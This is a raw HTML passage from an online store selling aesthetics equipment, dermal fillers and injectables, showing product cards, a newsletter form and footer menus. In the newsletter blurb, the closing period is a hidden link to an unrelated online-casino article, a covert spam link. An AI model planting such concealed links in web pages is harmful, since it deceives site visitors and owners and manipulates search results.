	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,700.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,000.00</bdi></span></ins></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=6477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6477" data-product_sku="" aria-label="Add &ldquo;PISTOR 4&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5243 status-publish instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-300x300.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/lipofirm-pro.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5243  wishlist-fragment on-first-load"
	data-fragment-ref="5243"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5243,&quot;parent_product_id&quot;:5243,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5243&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5243"
		data-product-type="simple"
		data-original-product-id="5243"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5243" class="compare button" data-product_id="5243" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5243">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/lipofirm-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/lipofirm-pro/">LIPOFIRM PRO</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9,500.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5243" data-product_sku="" aria-label="Add &ldquo;LIPOFIRM PRO&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5241 status-publish last instock product_cat-aesthetics-equipment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-300x300.jpg" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser.jpg 500w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-300x300.jpg 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-150x150.jpg 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser-100x100.jpg 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Lightsheer-Desire-Laser.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5241  wishlist-fragment on-first-load"
	data-fragment-ref="5241"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5241,&quot;parent_product_id&quot;:5241,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5241&#038;_wpnonce=49b7cc9fa8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5241"
		data-product-type="simple"
		data-original-product-id="5241"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5241" class="compare button" data-product_id="5241" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5241">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/lightsheer-desire-laser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" rel="tag">Aesthetics Equipment</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/lightsheer-desire-laser/">LIGHTSHEER DESIRE LASER</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23,000.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5241" data-product_sku="" aria-label="Add &ldquo;LIGHTSHEER DESIRE LASER&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
		</ul>

	</section>
	</div>
		
	        </main><!-- #main -->
        </div><!-- #primary -->
                </div>
        
	
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768546607" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/&p&#91;title&#93;=ASTANZA DUALITY Q-SWITCHED LASER">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/&amp;title=ASTANZA DUALITY Q-SWITCHED LASER">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fastanza-duality-q-switched-laser%2F&amp;description=ASTANZA+DUALITY+Q-SWITCHED+LASER">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=ASTANZA DUALITY Q-SWITCHED LASER&amp;body=https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
